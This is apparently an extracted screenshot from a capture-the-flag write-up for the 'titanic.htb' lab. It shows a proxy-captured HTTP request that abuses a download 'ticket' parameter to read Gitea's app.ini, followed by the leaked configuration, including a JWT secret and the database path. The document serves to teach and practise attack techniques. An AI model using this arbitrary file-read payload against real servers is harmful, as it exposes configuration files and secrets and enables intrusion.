 Pretty Raw Hex \n
1 GET /download?ticket=
/home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0
1
Pretty Raw Hex Render \n
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]